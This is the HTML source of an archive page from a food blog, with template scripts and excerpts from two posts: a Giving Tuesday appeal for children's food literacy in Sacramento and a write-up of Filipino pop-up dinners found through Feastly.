#sidebar-wrapper .section .widget-content{border-color:#5a7ea2 !important}body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#0080ce !important}body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}body#layout #main-wrapper #main h4{color:#fff !important}body#layout .layout-widget-description{display:none !important}body#layout #lowerbar-wrapper{width:32%;float:left}body#layout #Blog1 .widget-content{border-color:#34495e}body#layout .ads-blog-post-top,body#layout .ads-blog-post-bottom{display:block;visibility:visible}body#layout .feat-slider-wrap .section{background-color:#a0d3db !important;border:1px solid #a2dbeb}body#layout .FollowByEmail .widget-content:before{display:none}body#layout .top-bar-social,body#layout .top-bar-menu{width:47%}body#layout .bottom-bar-social{display:block}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 350;
          //<![CDATA[
function bp_thumbnail_resize(image_url, post_title) {
    image_tag = '<img src="' + image_url.replace('/s72-c/', '/s1600/') + '" alt="' + post_title.replace(/"/g, "") + '" title="' + post_title.replace(/"/g, "") + '"/>';
    if (post_title != "") return image_tag;
    else return ""
}
$(document).ready(function() {
$(".block-image .thumb").each(function() {
        $(this).find("img").attr("src", function(e, t) {
            return t.replace("/default.jpg", "/maxresdefault.jpg")
        })
    });
  });

function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}
          //]]>
        </script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYUwdQ-tlXyJkqs3PRmThfdbiJQRidNDeGj9c1oW1J-QugU8OK4sJfZLqhT1fWbLX2srZcRXj9OgLUXd47mqNnieMJPYj6A97QtQqX6fMPVVvA_uGQYi5P2lLetTUSBikX-J2C4XycjPM/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article <i class='fa fa-chevron-circle-right' aria-hidden='true'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-chevron-circle-left' aria-hidden='true'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);
  //]]></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7095686325017405804&amp;zx=89657850-2655-42bb-9af7-cbf23a8b3480' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7095686325017405804&amp;zx=89657850-2655-42bb-9af7-cbf23a8b3480' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4252260417590401 -->

</head>
<body class='archive'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML910'>
<script type='text/javascript'>
              //<![CDATA[
              var perPage = 7;
              //]]>
            </script>
</div><div class='widget HTML' data-version='1' id='HTML912'>
<script type='text/javascript'>
              //<![CDATA[
             var related_number = 4;
              //]]>
            </script>
</div></div>
</div>
<div id="outer-wrapper" class="archive index">


<div id='header-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='tm-menu' id='stickymenu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='http://www.munchiemusings.net/'>Home</a></li>
<li itemprop='name'><a href='http://www.munchiemusings.net/p/farm-to-fork.html' itemprop='url'>Farm to Fork</a></li>
<li itemprop='name'><a href='http://www.munchiemusings.net/p/things-to-do.html' itemprop='url'>Things to Do</a></li>
<li itemprop='name'><a href='http://www.munchiemusings.net/p/writings-elsewhere.html' itemprop='url'>Writings Elsewhere</a></li>
<li itemprop='name'><a href='http://www.munchiemusings.net/p/who-me.html' itemprop='url'>Who? Me?</a></li>
<li itemprop='name'><a href='http://www.munchiemusings.net/p/privacy.html' itemprop='url'>Privacy</a></li>
</ul>
</div>
</div></div>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='http://twitter.com/Ms_munchie' title='twitter'></a></li>
<li><a class='facebook' href='https://www.facebook.com/munchiemusings/' title='facebook'></a></li>
<li><a class='gplus' href='https://plus.google.com/u/0/b/113145350527266040807/' title='gplus'></a></li>
<li><a class='instagram' href='https://www.instagram.com/munchiemusings/' title='instagram'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='email' href='sacpchef@gmail.com' title='email'></a></li>
<li><a class='youtube' href='https://www.youtube.com/channel/UCKeIw-UYuPFLrFfKO5_ouqQ?view_as=subscriber' title='youtube'></a></li>
<li><a class='pinterest' href='https://www.pinterest.com/msmunchie' title='pinterest'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.munchiemusings.net/' style='display: block'><h1 style='display:none'></h1>
<img alt='Munchie Musings' height='425px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmbWoGZqBrV1pY0Ql-azXp2oGHwaEmqRP7Wns6d6yFQpbRMuCw0Xbm2-Q-_AEmT255RYkAZLCrxnWtjxu661lotESbQ_EEoKhh12dZTjnq2VoS8jH7r5G0rvhpwknilmloIHc2U7YBODsd/s1600/Munchie+Musings.png' style='display: block' width='1400px; '/>
</a>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='http://www.munchiemusings.net/2017/11/giving-tuesday-for-food-literacy.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGtOPHxV0dcQvJeUD_1vf8UTBH1xm71h91sMaiA2B13oGnPg8uxTfPST1BB8xdcLqV5N2M38SI4pxUv5PgQhvJWRGgPLtxsy8Hu_kgqiY_4H754-flAsGVbtZ_GVXAl1eVXOb7Ku9os0JV/s72-c/Samuel+2.png",'Giving Tuesday for Food Literacy'));
                                  </script>
</a>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='ty-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='http://www.munchiemusings.net/2017/11/giving-tuesday-for-food-literacy.html'>
Giving Tuesday for Food Literacy
</a>
</h2>
</font>
<div id='meta-post'>
<span class='auth-meta'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/05212228961438785991' rel='author' title='Ms Munchie'>
<span itemprop='name'>Ms Munchie</span></a>
</span>
<span class='pub-meta'><i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2017-11-28T05:51:00-08:00'>November 28, 2017</abbr></span>
<span class='post-labels'>
<i aria-hidden='true' class='fa fa-folder-open'></i>
</span>
<span class='meta-com'><i aria-hidden='true' class='fa fa-comments'></i><a class='comments-link' href='https://www.blogger.com/comment/fullpage/post/7095686325017405804/7533618825514225886'><span><b>0</b>
</span> Comments</a></span>
</div>
</div>
<div style='clear: both;'></div>
<div class='date-header-post'>
<div class='resumo'><span><div id='summary7533618825514225886'><div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGtOPHxV0dcQvJeUD_1vf8UTBH1xm71h91sMaiA2B13oGnPg8uxTfPST1BB8xdcLqV5N2M38SI4pxUv5PgQhvJWRGgPLtxsy8Hu_kgqiY_4H754-flAsGVbtZ_GVXAl1eVXOb7Ku9os0JV/s1600/Samuel+2.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><span style="font-family: Verdana, sans-serif;"><img border="0" data-original-height="657" data-original-width="657" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGtOPHxV0dcQvJeUD_1vf8UTBH1xm71h91sMaiA2B13oGnPg8uxTfPST1BB8xdcLqV5N2M38SI4pxUv5PgQhvJWRGgPLtxsy8Hu_kgqiY_4H754-flAsGVbtZ_GVXAl1eVXOb7Ku9os0JV/s320/Samuel+2.png" width="320" /></span></a></div>
<br />
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: black; font-size: 11pt; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"><span style="font-family: Verdana, sans-serif;"><br /></span></span></div>
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: black; font-size: 11pt; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"><span style="font-family: Verdana, sans-serif;">&#8203;It&#8217;s #GivingTuesday! Instead of Black Friday or Cyber Monday, today is centered on giving back &amp; helping kids feel good. By donating and sharing your #FoodLiteracyFeels, you&#8217;ll be making a difference in the lives of Sacramento children. </span></span></div>
<b id="docs-internal-guid-bf9ffa3d-02e2-c625-fca4-c2a085f383d2" style="font-weight: normal;"><span style="font-family: Verdana, sans-serif;"><br /></span></b>
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: white; color: #222222; font-size: 11pt; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"><span style="font-family: Verdana, sans-serif;">When our kids feel good, we feel good! </span></span></div>
<b style="font-weight: normal;"><span style="font-family: Verdana, sans-serif;"><br /></span></b>
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: black; font-size: 11pt; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"><span style="font-family: Verdana, sans-serif;">But right now, this isn&#8217;t happening. </span></span></div>
<b style="font-weight: normal;"><span style="font-family: Verdana, sans-serif;"><br /></span></b>
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: black; font-size: 11pt; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"><span style="font-family: Verdana, sans-serif;">Only 4% of kids eat enough vegetables to protect their health. Poor diets are making our kids sick. 40% of Sacramento kids struggle with childhood obesity. </span></span></div>
<b style="font-weight: normal;"><span style="font-family: Verdana, sans-serif;"><br /></span></b>
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: black; font-size: 11pt; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"><span style="font-family: Verdana, sans-serif;">YOU have the power to prevent this. </span></span></div>
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: black; font-size: 11pt; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"><span style="font-family: Verdana, sans-serif;"><br /></span></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOLePZ_G-gmj6-jOpNSSeDlbp5lFQxKd1rcZHFH-UYkYInNpVKR8G3-g2HAC6ZHt5W9LQPTTc9IXuo7mYYbmr4ktUfgviKEfgOJ0xP8Ujd0oZu10mKBQDoE0GTfLDDldJAteXIhM-SwVtX/s1600/Share-2.png" imageanchor="1" style="font-size: medium; font-weight: 400; margin-left: 1em; margin-right: 1em; text-align: center; white-space: normal;"><span style="font-family: Verdana, sans-serif;"><img border="0" data-original-height="800" data-original-width="800" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOLePZ_G-gmj6-jOpNSSeDlbp5lFQxKd1rcZHFH-UYkYInNpVKR8G3-g2HAC6ZHt5W9LQPTTc9IXuo7mYYbmr4ktUfgviKEfgOJ0xP8Ujd0oZu10mKBQDoE0GTfLDDldJAteXIhM-SwVtX/s320/Share-2.png" width="320" /></span></a></div>
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="font-family: Verdana, sans-serif;"><span style="background-color: transparent; color: black; font-size: 11pt; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"></span></span></div>
<b style="font-weight: normal;"><span style="font-family: Verdana, sans-serif;"><br /></span></b>
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: black; font-size: 11pt; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"><span style="font-family: Verdana, sans-serif;">How YOU can help</span></span></div>
<span style="font-family: Verdana, sans-serif;"><a href="http://bit.ly/2xNdSqC" style="text-decoration-line: none;"><span style="color: #1155cc; font-size: 11pt; font-weight: 700; text-decoration-line: underline; vertical-align: baseline; white-space: pre-wrap;">Donate!</span></a><span style="font-size: 11pt; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;"> </span><span style="font-size: 11pt; vertical-align: baseline; white-space: pre-wrap;">You can protect kids&#8217; health and help them feel good by donating today! Your gift of $180 (that&#8217;s just $15/month) funds one low-income child to learn cooking, nutrition, and to eat their vegetables. </span></span></div>
<script type='text/javascript'>createSnippet("summary7533618825514225886");</script></span></div>
<div style='clear: both;'></div>
</div>
<div class='second-meta'>
<div class='share-box'>
<div class='share-art'>
<a class='share-art-text'>Share</a>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.munchiemusings.net/2017/11/giving-tuesday-for-food-literacy.html&title=Giving Tuesday for Food Literacy' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.munchiemusings.net/2017/11/giving-tuesday-for-food-literacy.html&title=Giving Tuesday for Food Literacy' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=http://www.munchiemusings.net/2017/11/giving-tuesday-for-food-literacy.html&title=Giving Tuesday for Food Literacy' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='read-art' href='http://www.munchiemusings.net/2017/11/giving-tuesday-for-food-literacy.html'>Read More</a>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
on
<meta content='http://www.munchiemusings.net/2017/11/giving-tuesday-for-food-literacy.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.munchiemusings.net/2017/11/giving-tuesday-for-food-literacy.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2017-11-28T05:51:00-08:00'>November 28, 2017</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=7095686325017405804&postID=7533618825514225886&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=7095686325017405804&postID=7533618825514225886&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=7095686325017405804&postID=7533618825514225886&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=7095686325017405804&postID=7533618825514225886&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=7095686325017405804&postID=7533618825514225886&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='http://www.munchiemusings.net/2017/11/feasting-filipino-with-feastly.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlj_IuVnWSqpJEnBM6DCOwkP9y_jaXvjiMt9d1n-ksc9jT0xnh813mVNx4634sMAfeA-7jPRNZaAKP2yiIyT4LAZ0jCTWACtPGg4nkDZ_GXpD1qumwNg5FngkrL-xoyGe4_Flthc2ZYxn5/s72-c/20171118_181904.jpg",'Feasting Filipino with Feastly'));
                                  </script>
</a>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='ty-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='http://www.munchiemusings.net/2017/11/feasting-filipino-with-feastly.html'>
Feasting Filipino with Feastly
</a>
</h2>
</font>
<div id='meta-post'>
<span class='auth-meta'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/05212228961438785991' rel='author' title='Ms Munchie'>
<span itemprop='name'>Ms Munchie</span></a>
</span>
<span class='pub-meta'><i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2017-11-23T08:17:00-08:00'>November 23, 2017</abbr></span>
<span class='post-labels'>
<i aria-hidden='true' class='fa fa-folder-open'></i>
</span>
<span class='meta-com'><i aria-hidden='true' class='fa fa-comments'></i><a class='comments-link' href='https://www.blogger.com/comment/fullpage/post/7095686325017405804/1977774658298704386'><span><b>0</b>
</span> Comments</a></span>
</div>
</div>
<div style='clear: both;'></div>
<div class='date-header-post'>
<div class='resumo'><span><div id='summary1977774658298704386'><div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlj_IuVnWSqpJEnBM6DCOwkP9y_jaXvjiMt9d1n-ksc9jT0xnh813mVNx4634sMAfeA-7jPRNZaAKP2yiIyT4LAZ0jCTWACtPGg4nkDZ_GXpD1qumwNg5FngkrL-xoyGe4_Flthc2ZYxn5/s1600/20171118_181904.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="900" data-original-width="1600" height="360" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlj_IuVnWSqpJEnBM6DCOwkP9y_jaXvjiMt9d1n-ksc9jT0xnh813mVNx4634sMAfeA-7jPRNZaAKP2yiIyT4LAZ0jCTWACtPGg4nkDZ_GXpD1qumwNg5FngkrL-xoyGe4_Flthc2ZYxn5/s640/20171118_181904.jpg" width="640" /></a></div>
<br />
<span style="font-family: &quot;verdana&quot; , sans-serif;">Forget Thanksgiving, my November is filled with Filipino food. I stopped in at Pinoy's Place in Hayward the first week, attended a Filipino popup dinner last week, and next week is the special Filipino festivities and dinner at the California Museum. I've said before, I lack knowledge of my mother's cultural foods and so I try to gain more by eating it when I can</span><br />
<span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;verdana&quot; , sans-serif;">That Filipino popup took place at a small cafe borrowed for the event. You can find a great selection of popup feasts throughout the Bay Area via <a href="http://feastly.com/">Feastly.com</a>. This website presents chefs in a few select cities that put on these events on a regular basis. Many are professional chefs that do not have restaurants and are looking for a way to share their food. All different kinds of meals are available, such as...</span><br />
<span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihMVFa1uB8O2hWHTxF9J21L6EAn5XITjw-DNaXkrYnmuHd_amjKt39ZXxH4j_gEkM_kZEzQtcEH-nl6pGK5c_LuKPExe7bxye_3t_IUVK0pVFQLaYIq38mTOFGa-_Vn1zU_sZrOp7MXHSY/s1600/Screen+Shot+2017-11-23+at+6.37.55+AM.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="652" data-original-width="705" height="590" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihMVFa1uB8O2hWHTxF9J21L6EAn5XITjw-DNaXkrYnmuHd_amjKt39ZXxH4j_gEkM_kZEzQtcEH-nl6pGK5c_LuKPExe7bxye_3t_IUVK0pVFQLaYIq38mTOFGa-_Vn1zU_sZrOp7MXHSY/s640/Screen+Shot+2017-11-23+at+6.37.55+AM.png" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="" style="clear: both; text-align: left;">
<span style="font-family: &quot;verdana&quot; , sans-serif;"></span></div>
<div class="" style="clear: both; text-align: left;">
<span style="font-family: &quot;verdana&quot; , sans-serif;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQzSvQ0AnGGcbWccmbRUsojk9tOOt3Ube2I-mvrNQCanPz4D9wXF922_pw-tzrg1xbL6YAuDgZ8zQk-p_NMtbpfNCb5UzgT0AQTvkh1SggwxeXPO52S0KsjF9BaXybEvdqE-dQDFJxkxtV/s1600/20160821_153715.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="400" data-original-width="225" height="200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQzSvQ0AnGGcbWccmbRUsojk9tOOt3Ube2I-mvrNQCanPz4D9wXF922_pw-tzrg1xbL6YAuDgZ8zQk-p_NMtbpfNCb5UzgT0AQTvkh1SggwxeXPO52S0KsjF9BaXybEvdqE-dQDFJxkxtV/s200/20160821_153715.jpg" width="112" /></a><span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></span></div>
